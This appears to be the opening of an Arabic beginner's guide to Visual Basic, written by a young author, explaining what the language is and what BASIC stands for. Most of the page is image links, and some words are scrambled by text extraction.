











سهلة جدا، و لا تعتقد ان هذه اللغة لا تناسبك مهما كان سنك، ادرس هذه اللغة منذ سنتين تقريبا، و الان عندي ثلاث عشر عاما و ها انا ألف كتابا كاملا عنها...

.١ ماهي لغة الفجوال بيسيك؟؟

الفجوال بيسيك هي لغة برمجة من اهم لغات الحاسب وكان اسمها أولا بيسيك ، ثم طورت لتصبح فجوال بيسيك و آلمة BASIC اختصار لكلمة مرئية لغة هي و ،Beginners All-purpose Symbolic Instruction Code سـهلة التعلم، فواجـهة الفيجوال بيسـيك كما تري مثل اي واجـهة برنامج اخر مثل فلاش او ثري دي ستوديو ماكس..الخ







